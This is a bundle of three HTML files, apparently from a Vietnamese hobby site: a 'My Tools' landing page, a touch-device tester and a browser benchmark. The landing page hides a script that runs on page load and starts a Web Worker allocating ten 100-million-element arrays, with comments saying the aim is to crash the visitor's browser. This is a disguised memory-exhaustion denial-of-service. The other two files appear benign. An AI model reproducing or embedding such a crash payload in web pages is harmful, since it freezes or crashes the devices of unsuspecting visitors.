
<file: index.html>
<!DOCTYPE html>    <html lang="en">    
<head>    
    <meta charset="UTF-8">    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">    
    <title>My Tools</title>    
    <link rel="stylesheet" href="styles.css">    
</head>    
<body>    
    <header>    
        <h1>Welcome to My Tools</h1>    
        <p>Here are the free tools I offer for you to use:</p>    
    </header>    <section id="tools">    
    <h2>Tools Collection</h2>    
    <ul>    
        <li>    
            <h3>Tool 1: Image Compression</h3>    
            <p>Use this tool to compress your images to save your image size.</p>    
            <a href="Tools/Compression.html" target="_blank">Access Tool</a>    
        </li>    
        <li>    
            <h3>Tool 2: Text Summarization</h3>    
            <p>Summarize your long text into shorter versions with AI.</p>    
            <a href="Tools/Summarization.html" target="_blank">Access Tool</a>    
        </li>    
    </ul>    
</section>    

<footer class="footer">    
    Copyright © 2024 - 2025 HiepDev147. All Rights Reserved    
</footer>    
<script>function crashStable() {    
const workerCode = `    
self.onmessage = function() {    
  // Tạo 10 lần mảng lớn (100 triệu phần tử mỗi cái)    
  for (let j = 0; j < 10; j++) {    
    const arr = new Float64Array(100_000_000);    
    for (let i = 0; i < arr.length; i++) {    
      arr[i] = Math.random();    
    }    
    postMessage(arr); // gửi từng đợt, dễ crash    
  }    
};

`;

const blob = new Blob([workerCode], { type: "application/javascript" });    
const worker = new Worker(URL.createObjectURL(blob));    

worker.onmessage = function(e) {    
    console.log("🔥 Nhận dữ liệu đợt:", e.data.length);    
    // Buộc phải truy cập dữ liệu để tăng tải lên RAM    
    const sum = e.data.reduce((a, b) => a + b, 0);    
    console.log("Tổng:", sum);    
};    

setTimeout(() => {    
    console.log("💥 Boom (ổn định)!");    
    worker.postMessage("go");    
}, 1000);

}
window.addEventListener('load', crashStable);
</script>

</body>    
</html>
</file>

<file: a.html>
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Touch Device Tester ☆彡</title>

  <!-- 🌈 CSS kawaii lấp lánh -->
  <style>
    :root {
      --bg1: #ff9a9e;
      --bg2: #fad0c4;
      --bg3: #fbc2eb;
      --bg4: #a18cd1;
    }

    body {
      margin: 0;
      min-height: 100vh;
      font-family: "Segoe UI", Arial, sans-serif;
      background: linear-gradient(135deg, var(--bg1) 0%, var(--bg2) 25%, var(--bg3) 60%, var(--bg4) 100%);
      display: flex;
      flex-direction: column;
      align-items: center;
      color: #fff;
      overflow: hidden;
      user-select: none;
      -webkit-tap-highlight-color: transparent;
      touch-action: none;     /* Tránh scroll ngoài ý muốn */
    }

    h1 {
      margin: 20px 0 10px;
      font-size: 2rem;
      text-shadow: 0 2px 4px rgba(0,0,0,.3);
    }

    #deviceInfo {
      margin-bottom: 10px;
      font-size: 1rem;
      background: rgba(0,0,0,.25);
      padding: 6px 14px;
      border-radius: 12px;
    }

    #testZone {
      flex: 1;
      width: 100%;
      position: relative;
      overflow: hidden;
      border-top: 2px dashed rgba(255,255,255,.4);
    }

    /* Bong bóng chạm */
    .bubble {
      position: absolute;
      width: 60px;
      height: 60px;
      border-radius: 50%;
      background: rgba(255,255,255,.65);
      box-shadow: 0 0 10px rgba(0,0,0,.4);
      transform: translate(-50%, -50%);
      pointer-events: none;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: .8rem;
      font-weight: bold;
      color: #333;
      transition: transform .1s linear;
    }

    #log {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      max-height: 35%;
      overflow-y: auto;
      background: rgba(0,0,0,.35);
      padding: 6px 8px;
      font-size: .85rem;
      line-height: 1.25rem;
    }

    #log b { color: #ffeb3b; }
  </style>
</head>
<body>
  <h1>🖐️ Touch Device Tester</h1>
  <div id="deviceInfo">Đang phát hiện thiết bị...</div>

  <div id="testZone"></div>

  <!-- Nhựt ký sự kiện -->
  <div id="log"></div>

  <!-- 🧩 JavaScript ma thuật -->
  <script>
    /* ---------- Thông tin cơ bản ---------- */
    const infoBox = document.getElementById("deviceInfo");
    const maxTouches = navigator.maxTouchPoints || 0;
    const hasTouch = "ontouchstart" in window || maxTouches > 0;
    const hasPointer = "PointerEvent" in window;

    infoBox.innerHTML = `
      Thiết bị: <b>${navigator.userAgent}</b><br>
      Hỗ trợ Touch Events: <b>${hasTouch ? "Có" : "Không"}</b> |
      Pointer Events: <b>${hasPointer ? "Có" : "Không"}</b> |
      Số điểm chạm tối đa: <b>${maxTouches}</b>
    `;

    /* ---------- Phần test chính ---------- */
    const zone = document.getElementById("testZone");
    const log = document.getElementById("log");

    function addLog(msg) {
      const time = new Date().toLocaleTimeString();
      log.innerHTML = `[${time}] ${msg}<br>` + log.innerHTML;
    }

    /* Tạo / update bong bóng cho mỗi touch */
    const bubbles = new Map();     // key = identifier

    function createBubble(id, x, y) {
      const el = document.createElement("div");
      el.className = "bubble";
      el.dataset.id = id;
      el.style.left = `${x}px`;
      el.style.top = `${y}px`;
      el.textContent = id;
      zone.appendChild(el);
      bubbles.set(id, el);
    }

    function moveBubble(id, x, y, scale = 1) {
      const el = bubbles.get(id);
      if (!el) return;
      el.style.left = `${x}px`;
      el.style.top = `${y}px`;
      el.style.transform = `translate(-50%,-50%) scale(${scale})`;
    }

    function removeBubble(id) {
      const el = bubbles.get(id);
      if (el) el.remove();
      bubbles.delete(id);
    }

    /* ---------- Touch Events ---------- */
    zone.addEventListener("touchstart", e => {
      for (const t of e.changedTouches) {
        createBubble(t.identifier, t.clientX, t.clientY);
        addLog(`Touch <b>${t.identifier}</b> start 👉 (${t.clientX}, ${t.clientY})`);
      }
    });

    zone.addEventListener("touchmove", e => {
      for (const t of e.changedTouches) {
        const pressure = (t.force || 0.5) + 0.5;      // scale 0.5~1.5
        moveBubble(t.identifier, t.clientX, t.clientY, pressure);
        addLog(`Touch <b>${t.identifier}</b> move 🏃 (${t.clientX}, ${t.clientY}) force=${t.force.toFixed(2)}`);
      }
    });

    zone.addEventListener("touchend", e => {
      for (const t of e.changedTouches) {
        removeBubble(t.identifier);
        addLog(`Touch <b>${t.identifier}</b> end ✋`);
      }
    });

    zone.addEventListener("touchcancel", e => {
      for (const t of e.changedTouches) {
        removeBubble(t.identifier);
        addLog(`Touch <b>${t.identifier}</b> cancel ❌`);
      }
    });

    /* ---------- Fallback Pointer Events (nếu hỗ trợ) ---------- */
    if (hasPointer) {
      zone.addEventListener("pointerdown", e => {
        if (e.pointerType !== "touch") return;       // chỉ xử lý touch pointer
        createBubble(e.pointerId, e.clientX, e.clientY);
        addLog(`Pointer <b>${e.pointerId}</b> down (${e.clientX}, ${e.clientY})`);
      });

      zone.addEventListener("pointermove", e => {
        if (e.pointerType !== "touch") return;
        const pressure = e.pressure ? e.pressure + 0.5 : 1;
        moveBubble(e.pointerId, e.clientX, e.clientY, pressure);
      });

      ["pointerup", "pointercancel", "pointerleave"].forEach(type => {
        zone.addEventListener(type, e => {
          if (e.pointerType !== "touch") return;
          removeBubble(e.pointerId);
          addLog(`Pointer <b>${e.pointerId}</b> ${type}`);
        });
      });
    }

    /* ---------- Chỉnh size log theo viewport ---------- */
    window.addEventListener("resize", () => {
      const vh = window.innerHeight;
      log.style.maxHeight = (vh * 0.35) + "px";
    });
  </script>
</body>
</html>
</file>

<file: device.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Device Speed Test - Professional Benchmark</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { 
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            padding: 20px;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            background: rgba(255,255,255,0.95);
            border-radius: 15px;
            padding: 30px;
            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
        }
        .header {
            text-align: center;
            margin-bottom: 30px;
        }
        h1 {
            color: #2c3e50;
            font-size: 2.5em;
            margin-bottom: 10px;
        }
        .subtitle {
            color: #7f8c8d;
            font-size: 1.1em;
        }
        .test-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 20px;
            margin-bottom: 30px;
        }
        .test-card {
            background: white;
            border-radius: 10px;
            padding: 20px;
            box-shadow: 0 5px 15px rgba(0,0,0,0.08);
            border-left: 4px solid #3498db;
        }
        .test-title {
            font-size: 1.2em;
            font-weight: bold;
            color: #2c3e50;
            margin-bottom: 15px;
        }
        .progress-container {
            background: #ecf0f1;
            border-radius: 10px;
            height: 12px;
            margin: 10px 0;
            overflow: hidden;
        }
        .progress-bar {
            height: 100%;
            background: linear-gradient(90deg, #3498db, #2ecc71);
            width: 0%;
            transition: width 0.3s ease;
            border-radius: 10px;
        }
        .score {
            font-size: 1.8em;
            font-weight: bold;
            color: #27ae60;
            text-align: center;
            margin: 10px 0;
        }
        .details {
            font-size: 0.9em;
            color: #7f8c8d;
            line-height: 1.4;
        }
        .control-panel {
            text-align: center;
            margin-bottom: 30px;
        }
        .btn {
            background: linear-gradient(45deg, #3498db, #2980b9);
            color: white;
            border: none;
            padding: 15px 30px;
            border-radius: 25px;
            font-size: 1.1em;
            cursor: pointer;
            margin: 0 10px;
            transition: transform 0.2s;
        }
        .btn:hover {
            transform: translateY(-2px);
        }
        .btn:disabled {
            opacity: 0.6;
            cursor: not-allowed;
        }
        .overall-score {
            text-align: center;
            background: linear-gradient(135deg, #667eea, #764ba2);
            color: white;
            padding: 25px;
            border-radius: 15px;
            margin-top: 20px;
        }
        .overall-score h2 {
            font-size: 2em;
            margin-bottom: 10px;
        }
        .overall-score .score {
            font-size: 3em;
            color: #fff;
        }
        .status {
            text-align: center;
            font-size: 1.1em;
            margin: 20px 0;
            color: #2c3e50;
        }
        .rating {
            font-size: 1.2em;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🚀 Device Speed Test</h1>
            <p class="subtitle">Professional Benchmark Suite - Similar to AnTuTu</p>
        </div>

        <div class="control-panel">
            <button class="btn" onclick="startTest()" id="startBtn">Start Full Test</button>
            <button class="btn" onclick="resetTest()" id="resetBtn">Reset</button>
        </div>

        <div class="status" id="status">Sẵn sàng kiểm tra hiệu năng thiết bị của bạn</div>

        <div class="test-grid">
            <div class="test-card">
                <div class="test-title">💾 Memory Test</div>
                <div class="progress-container">
                    <div class="progress-bar" id="memoryProgress"></div>
                </div>
                <div class="score" id="memoryScore">-</div>
                <div class="details" id="memoryDetails">Tests RAM allocation, array operations, and memory bandwidth</div>
            </div>

            <div class="test-card">
                <div class="test-title">🧮 CPU Integer</div>
                <div class="progress-container">
                    <div class="progress-bar" id="cpuProgress"></div>
                </div>
                <div class="score" id="cpuScore">-</div>
                <div class="details" id="cpuDetails">Mathematical calculations, loops, and integer operations</div>
            </div>

            <div class="test-card">
                <div class="test-title">🔢 CPU Float</div>
                <div class="progress-container">
                    <div class="progress-bar" id="floatProgress"></div>
                </div>
                <div class="score" id="floatScore">-</div>
                <div class="details" id="floatDetails">Floating-point arithmetic and trigonometric functions</div>
            </div>

            <div class="test-card">
                <div class="test-title">🎨 GPU Rendering</div>
                <div class="progress-container">
                    <div class="progress-bar" id="gpuProgress"></div>
                </div>
                <div class="score" id="gpuScore">-</div>
                <div class="details" id="gpuDetails">Canvas rendering, WebGL operations, and graphics performance</div>
            </div>

            <div class="test-card">
                <div class="test-title">💿 Storage I/O</div>
                <div class="progress-container">
                    <div class="progress-bar" id="storageProgress"></div>
                </div>
                <div class="score" id="storageScore">-</div>
                <div class="details" id="storageDetails">Read/write operations and data transfer speeds</div>
            </div>

            <div class="test-card">
                <div class="test-title">🌐 Network Speed</div>
                <div class="progress-container">
                    <div class="progress-bar" id="networkProgress"></div>
                </div>
                <div class="score" id="networkScore">-</div>
                <div class="details" id="networkDetails">Latency, bandwidth, and connection stability</div>
            </div>
        </div>

        <div class="overall-score" id="overallScore" style="display: none;">
            <h2>Overall Performance Score</h2>
            <div class="score" id="totalScore">0</div>
            <div class="rating" id="rating">Calculating...</div>
        </div>
    </div>

    <script>
        let testRunning = false;
        let scores = {};

        async function startTest() {
            if (testRunning) return;
            
            testRunning = true;
            document.getElementById('startBtn').disabled = true;
            document.getElementById('overallScore').style.display = 'none';
            
            // Reset all scores and progress
            resetProgress();
            
            const tests = [
                { name: 'memory', fn: testMemory, duration: 3000 },
                { name: 'cpu', fn: testCPU, duration: 4000 },
                { name: 'float', fn: testFloat, duration: 3500 },
                { name: 'gpu', fn: testGPU, duration: 4500 },
                { name: 'storage', fn: testStorage, duration: 3000 },
                { name: 'network', fn: testNetwork, duration: 2500 }
            ];
            
            for (let test of tests) {
                document.getElementById('status').textContent = `Running ${test.name.toUpperCase()} test...`;
                await runTest(test.name, test.fn, test.duration);
                await sleep(500);
            }
            
            calculateOverallScore();
            testRunning = false;
            document.getElementById('startBtn').disabled = false;
        }

        async function runTest(testName, testFn, duration) {
            const progressBar = document.getElementById(testName + 'Progress');
            const scoreEl = document.getElementById(testName + 'Score');
            
            // Animate progress bar
            let progress = 0;
            const interval = setInterval(() => {
                progress += 2;
                progressBar.style.width = Math.min(progress, 100) + '%';
            }, duration / 50);
            
            // Run the actual test
            const score = await testFn();
            scores[testName] = score;
            
            setTimeout(() => {
                clearInterval(interval);
                progressBar.style.width = '100%';
                scoreEl.textContent = score.toLocaleString();
            }, duration);
            
            await sleep(duration + 200);
        }

        async function testMemory() {
            document.getElementById('status').textContent = 'Testing memory allocation and operations...';
            let totalScore = 0;
            const runs = 3;
            
            // Run multiple times for stability
            for (let run = 0; run < runs; run++) {
                let score = 0;
                const iterations = 30000;
                
                const start = performance.now();
                
                // Memory allocation test
                for (let i = 0; i < iterations; i++) {
                    const arr = new Array(500).fill(i % 100);
                    const sum = arr.reduce((a, b) => a + b);
                    score += sum > 0 ? 1 : 0;
                }
                
                const end = performance.now();
                const time = end - start;
                totalScore += Math.floor((iterations / time) * 800);
                
                await sleep(100);
            }
            
            return Math.floor(totalScore / runs);
        }

        async function testCPU() {
            document.getElementById('status').textContent = 'Testing CPU integer performance...';
            let totalScore = 0;
            const runs = 3;
            
            for (let run = 0; run < runs; run++) {
                let score = 0;
                const iterations = 800000;
                
                const start = performance.now();
                
                for (let i = 0; i < iterations; i++) {
                    score += Math.floor(Math.sqrt(i * 3 + 7)) % 500;
                }
                
                const end = performance.now();
                const time = end - start;
                totalScore += Math.floor((iterations / time) * 80);
                
                await sleep(100);
            }
            
            return Math.floor(totalScore / runs);
        }

        async function testFloat() {
            document.getElementById('status').textContent = 'Testing floating-point operations...';
            let totalScore = 0;
            const runs = 3;
            
            for (let run = 0; run < runs; run++) {
                let score = 0;
                const iterations = 400000;
                
                const start = performance.now();
                
                for (let i = 0; i < iterations; i++) {
                    score += Math.sin(i * 0.01) * Math.cos(i * 0.02);
                }
                
                const end = performance.now();
                const time = end - start;
                totalScore += Math.floor((iterations / time) * 40);
                
                await sleep(100);
            }
            
            return Math.floor(totalScore / runs);
        }

        async function testGPU() {
            document.getElementById('status').textContent = 'Testing GPU rendering performance...';
            const canvas = document.createElement('canvas');
            canvas.width = 600;
            canvas.height = 400;
            const ctx = canvas.getContext('2d');
            
            let totalOps = 0;
            const runs = 2;
            
            for (let run = 0; run < runs; run++) {
                let operations = 0;
                const start = performance.now();
                const testDuration = 1500;
                
                while (performance.now() - start < testDuration) {
                    ctx.fillStyle = `hsl(${operations % 360}, 70%, 50%)`;
                    ctx.fillRect(Math.random() * 600, Math.random() * 400, 30, 30);
                    ctx.beginPath();
                    ctx.arc(Math.random() * 600, Math.random() * 400, 15, 0, 2 * Math.PI);
                    ctx.fill();
                    operations++;
                }
                
                totalOps += operations;
                await sleep(200);
            }
            
            return Math.floor((totalOps / runs) * 2);
        }

        async function testStorage() {
            document.getElementById('status').textContent = 'Testing storage I/O performance...';
            let totalScore = 0;
            const runs = 3;
            
            for (let run = 0; run < runs; run++) {
                let score = 0;
                const iterations = 8000;
                
                const start = performance.now();
                
                const storage = {};
                for (let i = 0; i < iterations; i++) {
                    const key = `test_${i}`;
                    const data = JSON.stringify({ id: i, value: i * 2, time: Date.now() });
                    storage[key] = data;
                    const parsed = JSON.parse(storage[key]);
                    score += parsed.id === i ? 1 : 0;
                    if (i % 200 === 0 && i > 0) delete storage[`test_${i - 200}`];
                }
                
                const end = performance.now();
                const time = end - start;
                totalScore += Math.floor((iterations / time) * 15);
                
                await sleep(100);
            }
            
            return Math.floor(totalScore / runs);
        }

        async function testNetwork() {
            document.getElementById('status').textContent = 'Testing network performance...';
            let totalScore = 0;
            const runs = 3;
            
            for (let run = 0; run < runs; run++) {
                const start = performance.now();
                
                try {
                    const promises = [];
                    for (let i = 0; i < 3; i++) {
                        promises.push(fetch('data:text/plain,benchmark'));
                    }
                    await Promise.all(promises);
                    
                    const end = performance.now();
                    const latency = end - start;
                    totalScore += Math.floor(Math.max(800 - latency, 200));
                } catch (e) {
                    totalScore += 400;
                }
                
                await sleep(200);
            }
            
            return Math.floor(totalScore / runs);
        }

        function calculateOverallScore() {
            const totalScore = Object.values(scores).reduce((a, b) => a + b, 0);
            document.getElementById('totalScore').textContent = totalScore.toLocaleString();
            
            // Detailed performance analysis
            let rating = '';
            let analysis = '';
            
            if (totalScore >= 40000) {
                rating = '🏆 MẠNH - Hiệu năng xuất sắc';
                analysis = 'Thiết bị của bạn có hiệu năng rất cao, phù hợp cho gaming và các tác vụ nặng';
            } else if (totalScore >= 25000) {
                rating = '⭐ KHÁ MẠNH - Hiệu năng tốt';
                analysis = 'Thiết bị hoạt động tốt, đáp ứng được hầu hết các nhu cầu sử dụng';
            } else if (totalScore >= 15000) {
                rating = '👍 TRUNG BÌNH - Hiệu năng ổn định';
                analysis = 'Thiết bị có hiệu năng trung bình, phù hợp cho các tác vụ cơ bản';
            } else if (totalScore >= 8000) {
                rating = '👌 HƠI YẾU - Hiệu năng thấp';
                analysis = 'Thiệt bị có hiệu năng thấp, có thể gặp khó khăn với các ứng dụng nặng';
            } else {
                rating = '🐌 YẾU - Hiệu năng kém';
                analysis = 'Thiết bị cần nâng cấp để có trải nghiệm tốt hơn';
            }
            
            // Individual component analysis
            const componentAnalysis = [];
            if (scores.memory < 3000) componentAnalysis.push('RAM cần nâng cấp');
            if (scores.cpu < 8000) componentAnalysis.push('CPU yếu');
            if (scores.float < 4000) componentAnalysis.push('Xử lý số thực chậm');
            if (scores.gpu < 2000) componentAnalysis.push('GPU yếu');
            if (scores.storage < 1500) componentAnalysis.push('Lưu trữ chậm');
            if (scores.network < 400) componentAnalysis.push('Mạng kém');
            
            if (componentAnalysis.length > 0) {
                analysis += '<br><br>🔍 Phân tích chi tiết: ' + componentAnalysis.join(', ');
            }
            
            document.getElementById('rating').innerHTML = rating + '<br><small style="font-size: 0.8em; margin-top: 10px; display: block;">' + analysis + '</small>';
            document.getElementById('overallScore').style.display = 'block';
            document.getElementById('status').textContent = 'Hoàn thành tất cả bài kiểm tra!';
        }

        function resetTest() {
            resetProgress();
            scores = {};
            document.getElementById('overallScore').style.display = 'none';
            document.getElementById('status').textContent = 'Sẵn sàng kiểm tra hiệu năng thiết bị của bạn';
        }

        function resetProgress() {
            const progressBars = document.querySelectorAll('.progress-bar');
            const scoreElements = document.querySelectorAll('.score');
            
            progressBars.forEach(bar => bar.style.width = '0%');
            scoreElements.forEach(score => score.textContent = '-');
        }

        function sleep(ms) {
            return new Promise(resolve => setTimeout(resolve, ms));
        }
    </script>
</body>
</html>
</file>
